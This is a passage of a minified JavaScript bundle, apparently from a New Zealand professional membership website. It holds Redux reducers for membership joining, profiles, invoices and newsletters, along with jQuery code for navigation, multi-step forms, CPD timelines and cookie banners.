a.promo.state=t.state||"SUCCESS",a.discount=t.data,o[t.itemPosition]=a,o;case"JOIN_ITEM_COUPON_CLEAR":a=e.slice(),o=Object.assign({key:t.position},a[t.position]);return o.discount=null,o.discountCost=null,o.alert=null,o.promo={state:"APPLY"},a[t.position]=o,a;default:return e}},error:function(e){return e||null},payment:function(e){return e||null},organisation:function(e){return e||null},experience:function(e){return e||null},tertiaryQuals:function(e){return e||[]},professionalQuals:function(e){return e||[]},nzbn:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Ch,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"NZBN_ENTITY_RESOLVED":return wh(wh({},e),{},{entities:t.entities});case"NZBN_SEARCH_UPDATE":return wh(wh({},e),{},{search:t.value});case"NZBN_SELECTED":return wh(wh({},e),{},{entities:[],search:t.value});default:return e}},paymentPrivate:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:gh,t=1<arguments.length?arguments[1]:void 0;return"JOIN_PAY_DETAILS_UPDATE"!==t.type?e:Sp(t.key,e,t.value)},activeItem:function(e){return e||{}}});function kh(e,t){return function(e,t){var n=0<arguments.length&&void 0!==e?e:Oh,r=1<arguments.length?t:void 0;switch(r.type){case"JOIN_FORM_CLEAR":return _h(_h({},n),{},{join:null,resolved:1});case"JOIN_FORM_UPDATE":return Sp(r.key,n,r.value);case"JOIN_FORM_REMOVE":return hh(r.key,n,r.value);case"JOIN_SET":return r.data;default:return n}}(Sh(e,t),t)}function xh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Th(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xh(Object(n),!0).forEach(function(e){Ph(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xh(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Ph(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var jh={},Dh=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:jh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"PROFILE_FORM_SUBMITTED_REMOVE":return Th(Th({},e),{},Ph({},t.key,null));case"PROFILE_FORM_SUBMITTED":return Th(Th({},e),{},Ph({},t.key,t.value));case"PROFILE_FORM_UPDATE":return Sp(t.key,e,t.value);case"PROFILE_FORM_REMOVE":return hh(t.key,e,t.value);case"PROFILE_SET":return t.data;default:return e}},Ah={},Rh=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Ah,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"INVOICE_CLEAR":return{};case"INVOICE_UPDATE":return Sp(t.key,e,t.value);case"INVOICE_SET":return t.data;default:return e}};function Nh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Mh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Nh(Object(n),!0).forEach(function(e){Lh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Nh(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Lh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ih={};function Fh(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Ih,t=1<arguments.length?arguments[1]:void 0;return"LIST_LOADED"!==t.type?e:Mh(Mh({},e),{},Lh({},t.key,t.data))}function qh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Yh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?qh(Object(n),!0).forEach(function(e){Vh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):qh(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Vh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Uh={};function Bh(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Uh,t=1<arguments.length?arguments[1]:void 0;return"GLOBAL_SET"!==t.type?e:("loading"==t.key&&(1==t.value?$("html").addClass("s-loading"):$("html").removeClass("s-loading")),Yh(Yh({},e),{},Vh({},t.key,t.value)))}function $h(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Hh(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?$h(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):$h(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var zh={fullOrganisations:[],entities:[],search:""};function Wh(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:zh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"ORGANISATION_SEARCH_RESPONSE":return Hh(Hh({},e),{},{entities:t.data});case"ORGANISATION_SEARCH_UPDATE":return Hh(Hh({},e),{},{search:t.value});case"ORGANISATION_SEARCH_SELECTED":return Hh(Hh({},e),{},{entities:[],search:t.value});case"ORGANISATION_ADD":var n=e.fullOrganisations;return n[t.key]=t.data,Hh(Hh({},e),{},{fullOrganisations:n});default:return e}}function Gh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Qh(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Gh(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Gh(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var Kh={loading:!1,validationErrors:{},customer:{firstName:"",lastName:"",email:"",token:"",secondaryBranches:[],interests:[]}},Jh=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Kh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"NEWSLETTER_PREFILL_CUSTOMER":var n=Qh(Qh({},e.customer),t.key);return Qh(Qh({},e),{},{customer:n});case"NEWSLETTER_FORM_UPDATE":return Sp("customer."+t.key,e,t.value);case"NEWSLETTER_FORM_VALIDATION_ERROR":n={message:t.key||"",payload:t.value||[]};return Qh(Qh({},e),{},{validationErrors:n});case"GLOBAL_SET":return Sp(t.key,e,t.value);default:return e}};function Zh(o){return function(e){var n=e.dispatch,r=e.getState;return function(t){return function(e){return"function"==typeof e?e(n,r,o):t(e)}}}}t=Zh();t.withExtraArgument=Zh;var Xh,em,tm,nm,rm,om,am,im,sm,lm,cm,um,fm,dm,pm,hm,mm,ym,gm,vm,bm,wm,Cm,Em,_m=t;function Om(e){return this.$el=e instanceof B?e:B(e),this}function Sm(e){this.$el=e instanceof B?e:B(e);var t=this.$el.closest(".userform").data("inst");return this.$elButton=B(".step-button-wrapper[data-for='".concat(this.$el.prop("id"),"']")),this.viewed=!1,this.valid=!1,this.id=null,this.hide(),um.DISPLAY_ERROR_MESSAGES_AT_TOP&&(this.errorContainer=new Om(this.$el.find(".error-container"))),this.$elButton.on("userform.field.hide userform.field.show",function(){t.$el.trigger("userform.form.conditionalstep")}),this}function km(e){var o=this;this.$el=e instanceof B?e:B(e),this.$buttons=this.$el.find(".step-button-jump"),this.$jsAlign=this.$el.find(".js-align");e=this.$el.closest(".userform").data("inst");return this.$buttons.each(function(e,t){B(t).on("click",function(e){e.preventDefault();e=parseInt(B(e.target).data("step"),10);o.$el.trigger("userform.progress.changestep",e)})}),e.$el.on("userform.form.changestep",function(e,t){o.update(t)}),e.$el.on("userform.form.conditionalstep",function(){var e=o.$buttons.filter(":visible");e.each(function(e,t){B(t).text(e+1)}),o.$el.find(".progress-bar").attr("aria-valuemax",e.length),o.$el.find(".total-step-number").text(e.length)}),this.$jsAlign.each(function(e,t){var n=B(t),r=100/(o.$jsAlign.length-1)*e,t="".concat(r,"%"),r=n.innerWidth()/2*-1;n.css({left:t,marginLeft:r}),e===o.$jsAlign.length-1?n.css({marginLeft:2*r}):0===e&&n.css({marginLeft:0})}),this}function xm(e){var t=this;return this.$el=e instanceof B?e:B(e),this.userformInstance=this.$el.closest(".userform").data("inst"),this.$prevButton=this.$el.find(".step-button-prev"),this.$nextButton=this.$el.find(".step-button-next"),this.$prevButton.parent().attr("aria-hidden",!1).show(),this.$nextButton.parent().attr("aria-hidden",!1).show(),this.$prevButton.on("click",function(e){e.preventDefault(),t.$el.trigger("userform.action.prev")}),this.$nextButton.on("click",function(e){e.preventDefault(),t.$el.trigger("userform.action.next")}),this.userformInstance.$el.on("userform.form.changestep userform.form.conditionalstep",function(){t.update()}),this}function Tm(e){var n=this;this.$el=e instanceof B?e:B(e),this.steps=[],this.errorContainer=new Om(this.$el.children(".error-container")),this.$el.on("userform.action.prev",function(){n.prevStep()}),this.$el.on("userform.action.next",function(){n.nextStep()}),this.$el.find(".userform-progress").on("userform.progress.changestep",function(e,t){n.jumpToStep(t-1)});var t=this.$el.find(".g-recaptcha");return t.length&&this.$el.on("submit",function(e){return 0!=grecaptcha.getResponse().length||(t.after('<span class="c-textarea__validation c-input__focus"><ul class="error-list filled"><li class="parsley-required">\'ReCaptcha\' is required</li></ul></span>'),e.preventDefault(),!1)}),this}function Pm(e){var t=e.position(),n=e.innerWidth();e.closest('[role="tablist"]').find(".c-tabs__indicator").first().css({left:t.left,width:n})}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),o()(),i()(),window.$=f.a,window.jQuery=f.a,Em=f()(".c-text-block").find("table"),f()(Em).wrap('<div class="u-table"></div>'),f()(Em).each(function(){var e=f()(this).width(),t=f()(this).parent();589<e?f()(t).addClass("u-table-scroll"):f()(t).removeClass("u-table-scroll")}),f()(".c-textarea__input").on("mouseleave touchend",function(){f.a.trim(f()(this).val())?f()(this).addClass("s-active"):f.a.trim(f()(this).val())||f()(this).removeClass("s-active")}),d()(),(Cm=Cm||{}).useHistory=!1,w()(Cm),f()('[role="tabpanel"]').off("panelShow").on("panelShow",function(e){var t=f()(this).find('[role="tab"][aria-selected="true"]');1<=t.length&&Pm(t)}),f()('[role="tablist"] .c-tabs__tab').click(function(){Pm(f()(this))}),f()(".js-toggle-clear").keypress(function(){f()(".c-search__input-clear").addClass("s-active")}),(wm=wm||{}).selector=wm.selector||".js-clear-input",f()(wm.selector).off("click.clear").on("click.clear",function(e){e.preventDefault();e=f()(this);f()(e.attr("data-input")).val(""),f()(".c-search__input-clear").removeClass("s-active")}),O(),f()(function(){function n(e){return f()(".c-callback-field__action--"+e)}var e=f()(".c-callback-field"),t=e.find(".c-callback-field__action"),r=e.find("input"),o=e.attr("data-url"),a=e.attr("data-success-elem"),e=e.attr("data-error-elem"),i=f()(a),s=(f()(e),["apply","loading","remove"]),l=function(e,t){s.forEach(function(e){return n(e).removeClass("s-active").addClass("s-hidden")}),n("remove").removeClass("s-hidden").addClass("s-active"),i.text(t)},e=function(e){e&&e.keyCode&&13!=e.keyCode||(e&&e.preventDefault(),f.a.get(o+r.val()).then(function(e){l(0,e)},function(e){l(0,e.responseText||e.statusText)}))};t.on("click",e),r.on("keyup",e)}),bm=bm||{},S()(bm),(vm=vm||{}).selector=vm.selector||".c-accordion__header",vm.activeClass=vm.activeClass||"s-active",p()(vm),f()(".c-gallery__picture-link").off("click.gallery").on("click.gallery",function(e){e.preventDefault();e=f()(this).closest(".c-gallery__picture");b(e,!0),g(e),function t(e){var n=m(e);f()(".c-gallery__ctrl--next").off("click.gallery").on("click.gallery",function(e){e.preventDefault(),g(n.$next),t(n.$next)}),f()(".c-gallery__ctrl--prev").off("click.gallery").on("click.gallery",function(e){e.preventDefault(),g(n.$prev),t(n.$prev)}),f()(".c-gallery__ctrl--close").off("click.gallery").on("click.gallery",function(e){e.preventDefault(),b(n.$prev,!1),t(n.$prev)})}(e),b(e)}),x(),f()(".c-nav-tertiary__expand-ctrl").off("click.tert").on("click.tert",function(e){e.preventDefault();e=f()(this).closest(".c-nav-tertiary__page");e.is(".c-nav-tertiary__page--active")?e.removeClass("c-nav-tertiary__page--active"):e.addClass("c-nav-tertiary__page--active"),x()}),f()(".c-nav-mobile__show-ctrl").off("click.mob").on("click.mob",function(e){e.preventDefault();var t=f()(this).closest("body"),e=f()(this).closest(".c-nav-mobile").find(".c-nav-mobile__nav");e.hasClass("s-active")?(e.removeClass("s-active"),t.removeClass("s-mobile-scroll-lock")):(e.addClass("s-active"),t.addClass("s-mobile-scroll-lock"));t=f()(this).find(".c-nav-mobile__menu-icon");t.hasClass("s-active")?t.removeClass("s-active"):t.addClass("s-active");t=f()(this).closest(".c-masthead").find(".c-masthead__header");t.hasClass("s-active")?t.removeClass("s-active"):t.addClass("s-active");t=f()(".c-nav-profile__nav");t.hasClass("s-active")&&t.removeClass("s-active");t=f()(".c-nav-profile__trigger");t.hasClass("s-active")&&t.removeClass("s-active")}),f()(".c-nav-mobile__expand-ctrl").off("click.mob").on("click.mob",function(e){e.preventDefault(),f()(this).closest(".c-nav-mobile__item").addClass("c-nav-mobile__item--expanded")}),f()(".c-nav-mobile__back").off("click.mob").on("click.mob",function(e){e.preventDefault(),f()(this).closest(".c-nav-mobile__item").removeClass("c-nav-mobile__item--expanded")}),f()(".c-nav-profile__trigger").off("click.mob").on("click.mob",function(e){e.preventDefault();e=f()(this).closest("body");f()(this).hasClass("s-active")?(f()(this).removeClass("s-active"),e.removeClass("s-mobile-scroll-lock")):(f()(this).addClass("s-active"),e.addClass("s-mobile-scroll-lock"));e=f()(this).closest(".c-nav-profile").find(".c-nav-profile__nav");e.hasClass("s-active")?e.removeClass("s-active"):e.addClass("s-active");e=f()(".c-nav-mobile__nav");e.hasClass("s-active")&&e.removeClass("s-active");e=f()(".c-nav-mobile__menu-icon");e.hasClass("s-active")&&e.removeClass("s-active")}),f()(function(){R()({dockSelector:".c-masthead__sub-brand",activeClass:"s-active",displayOnUp:!0})}),f()(".c-search-takeover__toggle, .c-takeover__close, .js-takeover-toggle").off("click.sto").on("click.sto",function(e){e.preventDefault();e=f()(".c-search-takeover__takeover").first();e.is(".s-hidden")?e.removeClass("s-hidden"):e.addClass("s-hidden"),e.is(".s-hidden")||f()(".c-search__input .c-input__input").focus()}),j()({selector:".c-filter-inline form",actionSelector:".c-filter-inline__input",showModal:!1,loadingClass:"s-loading-hidden",onAfterRequest:function(e,t){e=e.closest(".c-filter-inline form").first().attr("data-replace");f()(t).find(e).length||(t=f()(t).find(".c-feed__feed"),f()(e),f()(e).html(t))},customValidator:function(e,t){return"change"==t.type}}),f()(".c-masthead__pictures").each(function(){var t=f()(this),n=t.find(".c-masthead__picture");n.length&&setInterval(function(){var e=t.find(".c-masthead__picture.s-active").next();e.length||(e=n.first()),n.removeClass("s-active"),e.addClass("s-active")},9e3)}),f()(".js-remove-qual").off("click.removeQual").on("click.removeQual",function(e){e.preventDefault(),f()(this).closest(".js-confirm-container").removeClass("s-active"),f()("html").is(".s-loading")||(e=f()(this).attr("data-id")||"",f()("html").addClass("s-loading"),f.a.get("/my-profile/professional-details/removequal/"+e,function(e){e&&e.payload&&"SUCCESS"==e.status?window.location.reload():(f()(".js-qual-alert").removeClass("s-hidden"),f()("html, body").animate({scrollTop:f()(".js-qual-alert").offset().top},800),f()("html").removeClass("s-loading"))}).fail(function(){f()(".js-qual-alert").removeClass("s-hidden"),f()("html, body").animate({scrollTop:f()(".js-qual-alert").offset().top-50},800),f()("html").removeClass("s-loading")}))}),f()(".js-class-toggle").off("click.classToggle").on("click.classToggle",function(){var e=f()(this),t=f()(e.attr("data-target")),e=e.attr("data-class")||"s-active";t.length&&t.toggleClass(e)}),F(),f()(".c-cpdTimeline").length&&(pm=(pm={selector:".c-cpd-timeline"}).selector,(gm=document.querySelector(pm))&&(ym=!1,gm.addEventListener("mousedown",function(e){ym=!0,gm.classList.add("s-active"),hm=e.pageX-gm.offsetLeft,mm=gm.scrollLeft}),gm.addEventListener("mouseleave",function(){ym=!1,gm.classList.remove("s-active")}),gm.addEventListener("mouseup",function(){ym=!1,gm.classList.remove("s-active")}),gm.addEventListener("mousemove",function(e){ym&&(e.preventDefault(),e=2*(e.pageX-gm.offsetLeft-hm),gm.scrollLeft=mm-e)}))),dm=(dm={onUpdate:function(){Y()}})||{},f()(".js-paginated-listing .c-feed__feed, .js-paginated-listing .c-record-read-only__record-container").each(function(){f()(this).attr("data-sort-direction")||f()(this).attr("data-sort-direction","")}),f()(".js-paginated-listing .c-tabs li").off("change").on("change",function(){var e=f()(this).closest(".c-tabs").first().attr("data-target");f()(e)[0].value=this.getAttribute("aria-controls"),f()(e).trigger("change")}),f()(".js-paginated-listing .c-filter__group input[type=radio]").off("change").on("change",function(){var e=f()(this),t=f()(e.attr("data-target"));t.length&&(t[0].value=e.val(),t.trigger("change"))}),D()({sortSelector:".js-pagination-sort a, .c-sort input, .c-sort select",showMoreSelector:[".js-paginated-listing .c-feed__feed",".js-paginated-listing .c-record-read-only__record-container"].join(", "),pageLinkSelector:[".js-page-link",".c-feed-filtered__load-more button",".c-filter__group select",".c-record-read-only__load-more button",".c-sort input",".c-sort select"].join(", "),filterFormSelector:".c-filter",disabledClass:"s-hidden",onUpdate:function(e,t){var n=e.$element,r=n.closest(".c-feed-filtered").find(".c-feed-filtered__result-summary, .js-page-summary"),o=e.getTotal(),a=e.appendedTotal();(r=r.find("p").length?r.find("p"):r).html("Showing "+a+" of "+o+" results, sorted by best match"),n.closest(".c-feed-filtered").find(".c-feed-filtered__empty").toggleClass("s-hidden",0!=e.getTotal()),"function"==typeof dm.onUpdate&&dm.onUpdate(e,t)},onBeforePage:function(e,t){t=f()(t.target);t.val()&&f()(t.attr("data-resets")).val("")},useHistory:!1}),f()("body").off("requestUpdate").on("requestUpdate",function(e,t){window.history.replaceState({},"",t)}),T.a.bind(),A(),E({}),N({selector:".ajax-form",onAfterCloseResultModal:function(e,t){t.success&&(P.closeModal(),f()("html").addClass("s-loading"),window.location.reload())},onAfterRequest:function(e,t){E(),O(),A()}}),c()(),cm={overview:{empty_field_value:"Unspecified"}},um={},fm={show:function(){this.$el.attr("aria-hidden",!1).show()},hide:function(){this.$el.attr("aria-hidden",!0).hide()}},Om.prototype.hasErrors=function(){return 0<this.$el.find(".error-list").children().length},Om.prototype.removeErrorMessage=function(e){this.$el.find("#".concat(e,"-top-error")).remove(),this.hasErrors()||this.hide()},Om.prototype.addStepLink=function(t){var n=this.$el.closest(".userform").data("inst"),e="".concat(t.$el.attr("id"),"-error-link"),r=this.$el.find("#".concat(e)),o=t.$el.attr("id"),a=t.$el.data("title");r.length||((r=B('<li id="'.concat(e,'"><a href="#').concat(o,'">').concat(a,"</a></li>"))).on("click",function(e){e.preventDefault(),n.jumpToStep(t.id)}),this.$el.find(".error-list").append(r))},Om.prototype.removeStepLink=function(e){e=B("#".concat(e)).closest(".form-step").attr("id");this.$el.find("#".concat(e,"-error-link")).remove(),this.$el.find(".error-list").is(":empty")&&this.hide()},Om.prototype.updateErrorMessage=function(e,t){var n=this,r=e.attr("id"),o="#".concat(r),a="".concat(r,"-top-error"),i=B("#".concat(a)),r=e.attr("aria-describedby");t?(i.removeClass("fixed"),this.show(),1===i.length?i.show().find("a").html(t):(e.closest(".field[id]").each(function(){o="#".concat(B(n).attr("id"))}),(i=B("<li><a></a></li>")).attr("id",a).find("a").attr("href",location.pathname+location.search+o).html(t),this.$el.find("ul").append(i),r?r.match(new RegExp("\\b".concat(a,"\\b")))||(r+=" ".concat(a)):r=a,e.attr("aria-describedby",r))):i.addClass("fixed")},Sm.prototype.conditionallyHidden=function(){return!this.$elButton.find("button").is(":visible")},km.prototype.update=function(n){var e=B(this.$el.find(".form-step")[n]),r=0,t=n/(this.$buttons.length-1)*100;this.$buttons.each(function(e,t){return!(n<e||(B(t).is(":visible")&&(r+=1),0))}),this.$el.find(".current-step-number").each(function(e,t){B(t).text(r)}),this.$el.find("[aria-valuenow]").each(function(e,t){B(t).attr("aria-valuenow",r)}),this.$buttons.each(function(e,t){var n=B(t),t=n.parent();if(parseInt(n.data("step"),10)===r&&n.is(":visible"))return t.addClass("current viewed"),void n.removeAttr("disabled");t.removeClass("current")}),this.$el.siblings(".progress-title").text(e.data("title")),t=t?"".concat(t,"%"):"",this.$el.find(".progress-bar").width(t)},xm.prototype.update=function(){var e=this.userformInstance.steps.length,t=this.userformInstance.currentStep?this.userformInstance.currentStep.id:0,n=null;for(this.$el.find(".step-button-prev")[0===t?"hide":"show"](),n=e-1;0<=n;n--)if(!this.userformInstance.steps[n].conditionallyHidden()){this.$el.find(".step-button-next")[n<=t?"hide":"show"](),this.$el.find(".btn-toolbar")[n<=t?"show":"hide"]();break}},Tm.prototype.addStep=function(e){e instanceof Sm&&(e.id=this.steps.length,this.steps.push(e))},Tm.prototype.setCurrentStep=function(e){e instanceof Sm&&(this.currentStep=e,this.currentStep.show(),this.currentStep.viewed=!0,this.currentStep.$el.addClass("viewed"))},Tm.prototype.jumpToStep=function(e,t){var n,r,o=this.steps[e],a=!0,t=void 0===t||t;void 0!==o&&(o.conditionallyHidden()?t?this.jumpToStep(e+1):this.jumpToStep(e-1):(e=this.steps[e-1],n=this.$el,this.currentStep.valid=!0,e&&n.parsley()&&(r=n.attr("id"),e.$el.find("[id^="+r+"]").each(function(){B(this).parsley().validate().length&&(a=!1,n.parsley().trigger("form:error"))})),!1===a&&!1===o.viewed||(this.currentStep.hide(),this.setCurrentStep(o),o.$el&&(e=B("body, html"),(r=o.$el.offset().top)<e.scrollTop()&&e.scrollTop(r)),this.$el.trigger("userform.form.changestep",[o.id]))))},Tm.prototype.nextStep=function(){this.jumpToStep(this.steps.indexOf(this.currentStep)+1,!0)},Tm.prototype.prevStep=function(){this.jumpToStep(this.steps.indexOf(this.currentStep)-1,!1)},B(".userform").each(function(e,t){var n,r=this,o=B(t);function a(e){var t="",n=i(B(e).attr("name"));return t=(t=B(e).is("[type=radio]")?B(":input[name="+n+"]:checked").data("label"):B(e).is("[type=checkbox]")?(t=(t=B.makeArray(B(":input[name="+n+"]"))).reduce(function(e,t){t=B(t);return t.is(":checked")?e.push(t.data("label")):t.data("ignored")&&e.push(t.data("ignored")),e},[]),B.makeArray(t).join(", ")):B(e).is("select")?!(!(t=B(e).find("option:selected")).length||!t[0].value)&&t[0].innerHTML.trim():B(e).val())||(cm.overview&&cm.overview.empty_field_value?cm.overview.empty_field_value:"&nbsp;")}function i(e,t){return e&&(e=e.replace(/\\/g,""),(e=t?e.replace(/([\[\]])/g,""):e).replace(/([\[\]])/g,"\\$1"))}function s(e,t){e=i(e,!0);e=o.find("[data-overview="+e+"]");B(e).text(t)}function l(n){var e=i(B(n).attr("name"));s(e,a(B(n))),o.find("[data-prefill="+e+"]").each(function(e,t){B(this).data("dirty")||(s(i(B(this).attr("name")),a(B(n))),B(this).val(B(n).val()))})}0!==o.length&&(um.ENABLE_LIVE_VALIDATION=void 0!==o.data("livevalidation"),um.DISPLAY_ERROR_MESSAGES_AT_TOP=void 0!==o.data("toperrors"),!1===um.ENABLE_LIVE_VALIDATION&&B.extend(Tm.prototype.validationOptions,{onfocusout:!1}),um.DISPLAY_ERROR_MESSAGES_AT_TOP&&B.extend(Tm.prototype.validationOptions,{invalidHandler:function(e,t){o.trigger("userform.form.error",[t])},onfocusout:!1}),o.find(".userform-progress, .step-navigation").attr("aria-hidden",!1).show(),B.extend(Sm.prototype,fm),B.extend(Om.prototype,fm),n=new Tm(o),o.data("inst",n),o.find("[data-overview]").each(function(e,t){var n=i(B(this).data("overview")),n=o.find(":input[name="+n+"]");B(this).html(a(B(n)))}),o.on("click","[data-form-page]",function(e){e.preventDefault();e=B(this).data("form-page"),e=o.find("[data-for=".concat(e,"]")).find("[data-step]").data("step");n.jumpToStep(e-1,!1)}),o.on("change paste",":input[name]",function(e){l(B(this))}),o.on("keyup click",":input",function(e){l(B(this)),B(this).data("dirty",!0)}),um.HIDE_FIELD_LABELS&&o.find("label.left").each(function(){var e=B(r);B('[name="'.concat(e.attr("for"),'"]')).attr("placeholder",e.text()),e.remove()}),n.$el.find(".form-step").each(function(e,t){t=new Sm(t);n.addStep(t)}),n.setCurrentStep(n.steps[0]),(t=o.find(".userform-progress")).length&&new km(t).update(0),(t=o.find(".step-navigation")).length&&new xm(t).update(),B(document).on("click","input.text[data-showcalendar]",function(){var e=B(r);e.ssDatepicker(),e.data("datepicker")&&e.datepicker("show")}),setInterval(function(){B.ajax({url:"UserDefinedFormController/ping"})},18e4),void 0!==o.areYouSure&&o.areYouSure({message:"You have unsaved changes!"}))}),f()(".js-cc").off("click").on("click",function(){f()(".js-cc").next(".js-popup-container").find(".s-hidden").removeClass("s-hidden").addClass("s-active")}),f()(".js-cc").next().find(".js-no").off("click").on("click",function(){f()(".js-cc").next(".js-popup-container").find(".s-active").removeClass("s-active").addClass("s-hidden")}),f()(".js-cc").next().find(".js-yes").off("click").on("click",function(){window.location.href="/my-profile/personal-details/remove_cc"}),f()(".js-course-selector").off("submit.course").on("submit.course",function(e){e.preventDefault(),window.location=f()(this).find('select[name="course-select"]').val()}),f()('.js-course-selector select[name="course-select"]').off("change.course").on("change.course",function(){var e=f()(this).val(),t=f()(this).closest(".js-course-selector").find(".c-button");e?(t.removeClass("c-button--disabled"),t.removeAttr("disabled")):(t.addClass("c-button--disabled"),t.attr("disabled","disabled"))}),q(),f()(".js-load-more-years").off("click.cpdyears").on("click.cpdyears",function(e){e.preventDefault();var n=f()(this),r=n.attr("data-previous-year"),o=n.attr("data-years-per-page"),a=n.attr("data-first-year");n.is(".c-button--disabled")||f.a.get(window.location.href,{start:r,num:o},function(e){var t=n.closest(".c-page-section__content").find(".c-record").last(),e=f()(e).find(".c-record");t.after(e),n.attr("data-previous-year",r-o),q(),A(),I(),r-o<=a&&(n.addClass("c-button--disabled"),n.attr("disabled","disabled"))})}),I(),0<(lm=f()(".c-cpd-timeline")).length&&(sm=lm[0].scrollWidth-lm[0].clientWidth,lm.animate({scrollLeft:sm},1e3)),Y(),l(),c=f()(".c-nav-utility__login-link"),l=window.location.pathname||"",c.length&&l&&(im=c.attr("href"),/security/i.test(l)||c.attr("href",im+"?BackURL="+l)),f()(".c-alert-global").each(function(){var e=f()(this),t=e.attr("id");-1==document.cookie.indexOf(t)&&(e.removeClass("s-hidden"),e.find(".c-alert-global__close").off("click.alert").on("click.alert",function(){e.addClass("s-hidden"),document.cookie=t+"=true; expires=Fri, 19 Jun 2099 20:47:11 UTC; path=/",V()}))}),V(),(am=f()(".c-cookie-banner")).length&&-1==document.cookie.indexOf("COOKIE_ACCEPT")&&(am.removeClass("s-hidden"),f()(".c-cookie-banner__close").off("click.cookie").on("click.cookie",function(){am.addClass("s-hidden"),document.cookie="COOKIE_ACCEPT=true; expires=Fri, 19 Jun 2099 20:47:11 UTC; path=/"})),f()(function(){f.a.get("/user-state",function(e){e=parseInt(e.cpdAccumulated);e&&0<e&&f()("#profile-nav-cpd").html(e)})}),document.getElementById("app")&&u.a.render(W.a.createElement(a,null),document.getElementById("app")),im=Bd(),l=op(),u=wp(),a=[],(l=im||l||u||newsletterEl)&&(em=function(e){if(Xh)return Xh;var t,n=window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__||Le;return Xh=Re((t=Yd(),Ne({activate:Pp,addresses:Np,cart:Bp,member:Gp,messages:Xp,currItem:ih,validations:oh,login:fh,join:kh,lists:Fh,globals:Bh,invoice:Rh,profile:Dh,organisations:Wh,newsletter:Jh,router:zt(t)})),e,n(function(){for(var e=arguments.length,a=new Array(e),t=0;t<e;t++)a[t]=arguments[t];return function(o){return function(){var e=o.apply(void 0,arguments),t=function(){throw new Error(Pe(15))},n={getState:e.getState,dispatch:function(){return t.apply(void 0,arguments)}},r=a.map(function(e){return e(n)}),t=Le.apply(void 0,r)(e.dispatch);return 